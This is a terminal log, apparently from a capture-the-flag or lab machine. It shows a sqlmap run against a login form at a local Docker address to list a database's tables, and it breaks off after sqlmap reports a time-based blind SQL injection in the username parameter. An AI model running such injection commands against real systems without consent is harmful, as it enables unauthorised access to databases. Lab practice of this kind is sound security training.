 ┌──(root㉿kali)-[/home/…/Desktop/maquinas/medio/inj3ct0rss]
└─# sqlmap --url http://172.17.0.2/login.php -D  injectors_db --tables --batch --forms
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.8.7#stable}
|_ -| . [(]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility
state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 20:56:56 /2024-08-21/
[20:56:56] [INFO] testing connection to the target URL
[20:56:56] [INFO] searching for forms
[1/1] Form:
POST http://172.17.0.2/content_pages_hidden/db.php
POST data: username=&password=
do you want to test this form? [Y/n/q]
> Y
Edit POST data [default: username=&password=] (Warning: blank fields detected): username=&password=
do you want to fill blank fields with random values? [Y/n] Y
[20:56:56] [INFO] resuming back-end DBMS 'mysql'
[20:56:56] [INFO] using '/root/.local/share/sqlmap/output/results-08212024_0856pm.csv' as the CSV results file in multiple targets mode
got a 302 redirect to 'http://172.17.0.2/content_pages_hidden/fail.php'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: time-based blind